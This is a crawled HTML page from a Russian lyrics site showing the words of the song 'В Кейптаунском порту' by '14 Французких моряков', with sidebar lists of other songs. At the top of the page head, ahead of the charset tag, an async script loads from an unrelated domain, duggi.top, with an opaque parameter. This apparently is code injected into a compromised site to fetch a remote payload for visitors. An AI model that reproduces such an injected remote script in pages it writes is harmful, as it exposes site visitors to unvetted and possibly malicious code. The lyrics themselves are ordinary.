

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--1-jtbamitmpced.xn--p1ai/%D1%81%D0%BB%D0%BE%D0%B2%D0%B0/14-%D1%84%D1%80%D0%B0%D0%BD%D1%86%D1%83%D0%B7%D0%BA%D0%B8%D1%85-%D0%BC%D0%BE%D1%80%D1%8F%D0%BA%D0%BE%D0%B2_%D0%B2-%D0%BA%D0%B5%D0%B9%D0%BF%D1%82%D0%B0%D1%83%D0%BD%D1%81%D0%BA%D0%BE%D0%BC-%D0%BF%D0%BE%D1%80%D1%82%D1%83
body_size: 6679
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=heyggnzygm5ha3ddf4zdemru" async></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни 14 Французких моряков - В Кейптаунском порту. Слова и стихи песни | песни про моряков под гитару текст</title>
	<meta name="description" content="Текст, слова песни 14 Французких моряков - В Кейптаунском порту">
	<meta name="keywords" content="текст В Кейптаунском порту, 14 Французких моряков, текст песни, слова">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/form.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/custom.js'></script>
	
	<link rel="alternate" type="application/rss+xml" href="https://xn--1-jtbamitmpced.xn--p1ai/rss">
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-6">
						<a href="https://xn--1-jtbamitmpced.xn--p1ai/"><img src="https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/images/logo.png"></a>
					</div>
					<div class="col-sm-6">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://xn--1-jtbamitmpced.xn--p1ai/search.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:16,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Yandex Site Search #3886480&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3886480,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#ffcce6&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3886480"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/стихи">Стихи</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/всеисполнители">Все исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Текст песни <a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/14-%d1%84%d1%80%d0%b0%d0%bd%d1%86%d1%83%d0%b7%d0%ba%d0%b8%d1%85-%d0%bc%d0%be%d1%80%d1%8f%d0%ba%d0%be%d0%b2" >14 Французких моряков</a> - В Кейптаунском порту</h1>
		
				
		
	</header>
	<div class="entry-content">
		
		<p></p>
		
		
		<div class="row">
			
			<div class="col-sm-6">

				
									<p>В Кейптаунском порту<br />
С пробоиной в борту<br />
Жаннета оправляла такелаж.<br />
Но прежде чем уйти<br />
В далекие пути,<br />
На берег был отпущен экипаж.<br />
Идут, сутулятся,<br />
Вливаясь в улицы,<br />
И клеши новые<br />
Ласкает бриз.<br />
Они идут туда,<br />
Где можно без труда<br />
Достать себе и женщин и вина,<br />
Где пиво пенится,<br />
Где пить не ленятся,<br />
Где юбки узкие трещат по швам<br />
<br />
А ночью в тот же порт<br />
Ворвался пароход<br />
В сиянии своих прожекторов,<br />
И, свой покинув борт,<br />
Сошли гурьбою в порт<br />
Четырнадцать французских моряков.<br />
У них походочка -<br />
Как в море лодочка,<br />
А на пути у них<br />
Таверна "Кэт".<br />
Они пришли туда,<br />
Где можно без труда<br />
Достать себе и женщин и вина,<br />
Где все повенчано<br />
С вином и женщиной,<br />
Где юбки узкие трещат по швам.<br />
<br />
Зайдя в тот ресторан,<br />
Увидев англичан,<br />
Французы стали все разозлены,<br />
И кортики достав,<br />
Забыв морской устав,<br />
Они дрались, как дети сатаны<br />
Но спор в Кейптауне<br />
Решает браунинг,<br />
И англичане<br />
Начали стрелять.<br />
Война пришла туда,<br />
Где можно без труда<br />
Достать себе и женщин и вина,<br />
Где пиво пенится,<br />
Где пить не ленятся,<br />
И юбки узкие трещат по швам.<br />
<br />
Когда пришла заря,<br />
В далекие моря<br />
Отправился французский пароход.<br />
Но не вернулись в порт<br />
И не взошли на борт<br />
Четырнадцать французских моряков.<br />
Не быть им в плаваньи,<br />
Не видеть гавани,<br />
Их клеши новые залила кровь.<br />
Им не ходить туда,<br />
Где можно без труда<br />
Найти себе и женщин и любовь.<br />
</p>
							</div>
			
			<div class="col-sm-6">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/1/4/_/14_frantsuzkih_morjakov_v_kejptaunskom_portu.jpg" title="В Кейптаунском порту" alt="14 Французких моряков - В Кейптаунском порту" style="width:305px;margin:20px 0 18px;"/>
								

	
		
			</div>
		</div>
		
			</div>
</article>


										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget">
			<h4 class="widget-title">Популярный тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/сектор-газа_частушки" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/8/4/a84e30ad59a58a8b07c67336848bcff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/сектор-газа_частушки" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Сектор Газа - Частушки</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/бота-бейсенова_ай-дидарлы-анашым" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/8/f/f8fcf89c3a6144a4de293fc236390a6b.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/бота-бейсенова_ай-дидарлы-анашым" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Бота Бейсенова - Ай дидарлы анашым</a>
			</li>
					<li style="display: table">
				<a href="%d0%ba%d0%b0%d1%80%d0%b0%d0%ba%d0%b0%d1%82_%d0%ba%d1%83%d0%bb%d1%8b%d0%bd%d1%88%d0%b0%d0%b3%d1%8b%d0%bc-%d0%b0%d0%b9" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/d/a/dda40b0a7b39e03cc0e4229f0d775ff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%ba%d0%b0%d1%80%d0%b0%d0%ba%d0%b0%d1%82_%d0%ba%d1%83%d0%bb%d1%8b%d0%bd%d1%88%d0%b0%d0%b3%d1%8b%d0%bc-%d0%b0%d0%b9" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Каракат - Кулыншагым ай</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/саламат-садыкова_орук-зарга-кетели" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/5/b/75bb5824803850a4f8b69d57f6a488d9.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/саламат-садыкова_орук-зарга-кетели" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Саламат Садыкова - Орук зарга кетели</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b0%d1%80%d0%b8%d1%8f%d0%bc-%d0%b6%d0%b0%d0%b3%d0%be%d1%80%d0%ba%d1%8b%d0%b7%d1%8b_%d0%b4%d1%83%d0%b4%d0%b0%d1%80%d0%b0%d0%b9-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d0%ba%d0%be%d0%bc-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b5" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/b/7/fb7d9989cccf6c58a28be578f11b6517.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bc%d0%b0%d1%80%d0%b8%d1%8f%d0%bc-%d0%b6%d0%b0%d0%b3%d0%be%d1%80%d0%ba%d1%8b%d0%b7%d1%8b_%d0%b4%d1%83%d0%b4%d0%b0%d1%80%d0%b0%d0%b9-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d0%ba%d0%be%d0%bc-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b5" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мариям Жагоркызы - Дударай песня на казахском языке</a>
			</li>
					<li style="display: table">
				<a href="%d0%b6%d0%b0%d0%ba%d1%81%d1%8b%d0%b1%d0%b5%d0%ba-%d0%b0%d0%b7%d0%b0%d0%bc%d0%b0%d1%82_%d0%b6%d0%b0%d0%bd%d1%8b%d0%bc-%d0%bc%d0%b5%d0%bd%d0%b8%d0%bd-%d0%b1%d0%b0%d0%bb%d0%b0%d0%bf%d0%b0%d0%bd%d1%8b%d0%bc" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/1/9/d190cc4ec668ddf64993414430da5e17.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b6%d0%b0%d0%ba%d1%81%d1%8b%d0%b1%d0%b5%d0%ba-%d0%b0%d0%b7%d0%b0%d0%bc%d0%b0%d1%82_%d0%b6%d0%b0%d0%bd%d1%8b%d0%bc-%d0%bc%d0%b5%d0%bd%d0%b8%d0%bd-%d0%b1%d0%b0%d0%bb%d0%b0%d0%bf%d0%b0%d0%bd%d1%8b%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Жаксыбек Азамат - Жаным менин балапаным</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/ninety-one_калай-карайсын" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/4/7/747a18fb796eb386dbd6ae0860cab350.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/ninety-one_калай-карайсын" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ninety one - Калай карайсын</a>
			</li>
					<li style="display: table">
				<a href="%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d1%8b_%d1%81-8-%d0%bc%d0%b0%d1%80%d1%82%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/7/8/d786d9570d2aef063bff665b169de6d7.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d1%8b_%d1%81-8-%d0%bc%d0%b0%d1%80%d1%82%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Градусы - С 8 МАРТА</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/урмат-жумакадыров_дос-дебечи" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/5/a/d5a2459026494f39bbc14552fa57d6cb.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/урмат-жумакадыров_дос-дебечи" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Урмат Жумакадыров - Дос дебечи</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/не-kurili_не-сбивай-с-пути" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/6/a/d6a9069a8e1288debbcb3653894412a0.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/не-kurili_не-сбивай-с-пути" style="display: table-cell;vertical-align: middle;padding-left: 10px;">НЕ.KURILI - Не сбивай с пути</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="14_%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d0%b5%d1%80%d1%82-%d0%bf%d0%bb%d1%8e%d1%81" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/c/0/9/c09151fff0951a7bd9a9344c5a27b863.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="14_%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d0%b5%d1%80%d1%82-%d0%bf%d0%bb%d1%8e%d1%81" style="display: table-cell;vertical-align: middle;padding-left: 10px;">14 - На десерт плюс</a>
			</li>
					<li style="display: table">
				<a href="13dp_%d1%82%d0%b8%d1%85%d0%b0%d1%8f-%d1%81%d0%ba%d1%80%d0%be%d0%bc%d0%bd%d0%b0%d1%8f" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/4/2/b/42b0d62998d07d3e931abc56478a4da8.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="13dp_%d1%82%d0%b8%d1%85%d0%b0%d1%8f-%d1%81%d0%ba%d1%80%d0%be%d0%bc%d0%bd%d0%b0%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">13dp - Тихая Скромная</a>
			</li>
					<li style="display: table">
				<a href="13dp_%d0%b1%d0%b0%d0%bb%d0%b0-%d1%82%d1%8b-%d0%bc%d0%be%d0%b5-%d1%81%d0%b5%d1%80%d0%b4%d1%86%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%bb%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/e/b/4/eb4f8b8fbae5dac2c17ab81599bfcd7a.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="13dp_%d0%b1%d0%b0%d0%bb%d0%b0-%d1%82%d1%8b-%d0%bc%d0%be%d0%b5-%d1%81%d0%b5%d1%80%d0%b4%d1%86%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%bb%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">13dp - Бала, ты мое сердце украла</a>
			</li>
					<li style="display: table">
				<a href="135-%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%b0%d0%ba%d0%b2%d0%b0%d1%88%d0%b8%d0%bd%d0%be-%d0%ba%d0%b0%d0%b1%d1%8b-%d0%bd%d0%b5-%d0%b1%d1%8b%d0%bb%d0%be-%d0%b7%d0%b8%d0%bc%d1%8b-%d0%b2-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0%d1%85-%d0%b8-%d1%81%d0%b5%d0%bb%d0%b0%d1%85_%d0%b1%d0%b5%d0%b7-%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b8%d1%8f" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/b/2/0/b209b43dd2f736617d17de35b385ac3c.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="135-%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%b0%d0%ba%d0%b2%d0%b0%d1%88%d0%b8%d0%bd%d0%be-%d0%ba%d0%b0%d0%b1%d1%8b-%d0%bd%d0%b5-%d0%b1%d1%8b%d0%bb%d0%be-%d0%b7%d0%b8%d0%bc%d1%8b-%d0%b2-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0%d1%85-%d0%b8-%d1%81%d0%b5%d0%bb%d0%b0%d1%85_%d0%b1%d0%b5%d0%b7-%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b8%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">135 Простаквашино  Кабы не было зимы В городах и селах - Без названия</a>
			</li>
					<li style="display: table">
				<a href="13-%d0%bb%d0%b5%d1%80%d0%b0-%d0%ba%d0%be%d0%b7%d0%bb%d0%be%d0%b2%d0%b0-%d0%b8-%d1%80%d0%b0%d0%bd%d0%b5%d1%82%d0%ba%d0%b8_%d0%bd%d0%b5%d1%82-%d0%bc%d0%b8%d1%80%d0%b0-%d0%b1%d0%b5%d0%b7-%d1%82%d0%b5%d0%b1%d1%8f-%d0%ba%d0%be%d0%bd%d1%86%d0%b5%d1%80%d1%82-%d0%bb%d0%b5%d1%80%d1%8b-%d0%ba%d0%be%d0%b7%d0%bb%d0%be%d0%b2%d0%be%d0%b9-%d0%b8-%d1%80%d0%b0%d0%bd%d0%b5%d1%82%d0%ba%d0%b8-2014" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/4/c/3/4c3bedc3d4eb959acab0902e60f6265c.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="13-%d0%bb%d0%b5%d1%80%d0%b0-%d0%ba%d0%be%d0%b7%d0%bb%d0%be%d0%b2%d0%b0-%d0%b8-%d1%80%d0%b0%d0%bd%d0%b5%d1%82%d0%ba%d0%b8_%d0%bd%d0%b5%d1%82-%d0%bc%d0%b8%d1%80%d0%b0-%d0%b1%d0%b5%d0%b7-%d1%82%d0%b5%d0%b1%d1%8f-%d0%ba%d0%be%d0%bd%d1%86%d0%b5%d1%80%d1%82-%d0%bb%d0%b5%d1%80%d1%8b-%d0%ba%d0%be%d0%b7%d0%bb%d0%be%d0%b2%d0%be%d0%b9-%d0%b8-%d1%80%d0%b0%d0%bd%d0%b5%d1%82%d0%ba%d0%b8-2014" style="display: table-cell;vertical-align: middle;padding-left: 10px;">13) Лера Козлова и Ранетки - Нет мира без тебя Концерт Леры Козловой и Ранетки 2014</a>
			</li>
					<li style="display: table">
				<a href="13-%d1%81%d0%be%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8%d0%b5_%d1%87%d0%b5%d1%82%d0%b2%d0%b5%d1%80%d1%82%d1%8b%d0%b9-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b2%d0%be%d0%b9%d0%bd%d1%8b" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/3/4/9/3496452f7d8c9cfc894463c81956ba65.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="13-%d1%81%d0%be%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8%d0%b5_%d1%87%d0%b5%d1%82%d0%b2%d0%b5%d1%80%d1%82%d1%8b%d0%b9-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b2%d0%be%d0%b9%d0%bd%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">13 Созвездие - Четвертый день войны</a>
			</li>
					<li style="display: table">
				<a href="13-%d1%81%d0%be%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8%d0%b5_10-%d0%b9-%d0%bd%d0%b0%d1%88-%d0%b4%d0%b5%d1%81%d0%b0%d0%bd%d1%82%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b0%d1%82%d0%b0%d0%bb%d1%8c%d0%be%d0%bd" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/e/a/e/eaee4e8339402234bc9850398e8a03d7.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="13-%d1%81%d0%be%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8%d0%b5_10-%d0%b9-%d0%bd%d0%b0%d1%88-%d0%b4%d0%b5%d1%81%d0%b0%d0%bd%d1%82%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b0%d1%82%d0%b0%d0%bb%d1%8c%d0%be%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">13 созвездие - 10-й наш десантный батальон</a>
			</li>
					<li style="display: table">
				<a href="13-%d0%bb%d0%b5%d1%82%d0%bd%d0%b8%d0%b9-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba_%d1%80%d0%b5%d0%bf-%d0%bf%d1%80%d0%be-%d0%bf%d0%b0%d0%bf%d1%83" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/0/2/a02f218911435e139c260ce3c5898894.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="13-%d0%bb%d0%b5%d1%82%d0%bd%d0%b8%d0%b9-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba_%d1%80%d0%b5%d0%bf-%d0%bf%d1%80%d0%be-%d0%bf%d0%b0%d0%bf%d1%83" style="display: table-cell;vertical-align: middle;padding-left: 10px;">13 летний мальчик - реп про папу</a>
			</li>
					<li style="display: table">
				<a href="128-tokio-hotel_ready-set-go-acapella" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/6/7/b/67b1135fccabc4cad99d27c3dcf84642.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="128-tokio-hotel_ready-set-go-acapella" style="display: table-cell;vertical-align: middle;padding-left: 10px;">128)Tokio Hotel - Ready Set Go Acapella</a>
			</li>
					<li style="display: table">
				<a href="128_%d0%bb%d0%b5%d1%82%d0%b8%d0%bc-%d0%bd%d0%b0%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d1%83-%d0%b2%d0%b5%d1%82%d1%80%d1%83" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/9/e/9/9e9bbd589c101d007c388315100ebfd4.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="128_%d0%bb%d0%b5%d1%82%d0%b8%d0%bc-%d0%bd%d0%b0%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d1%83-%d0%b2%d0%b5%d1%82%d1%80%d1%83" style="display: table-cell;vertical-align: middle;padding-left: 10px;">128 - Летим навстречу ветру</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
													</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Е">Е</a></span>
